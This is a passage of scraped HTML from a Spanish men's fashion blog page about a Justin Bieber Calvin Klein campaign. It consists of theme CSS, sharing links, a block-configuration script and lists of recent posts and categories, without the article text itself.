.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fjustin-bieber-para-calvin-klein%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Justin+Bieber+se+desnuda+para+Calvin+Klein&url=https%3A%2F%2Fhombreyestilo.com%2Fjustin-bieber-para-calvin-klein%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Justin+Bieber+se+desnuda+para+Calvin+Klein %0A%0A https://hombreyestilo.com/justin-bieber-para-calvin-klein/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/justin-bieber-para-calvin-klein/&title=Justin+Bieber+se+desnuda+para+Calvin+Klein" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Justin Bieber se desnuda para Calvin Klein&body=https://hombreyestilo.com/justin-bieber-para-calvin-klein/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/justin-bieber-para-calvin-klein/&name=Justin Bieber se desnuda para Calvin Klein" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/justin-bieber-para-calvin-klein/&text=Justin+Bieber+se+desnuda+para+Calvin+Klein" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/justin-bieber-para-calvin-klein/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/justin-bieber-para-calvin-klein/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/justin-bieber-para-calvin-klein/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2997","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
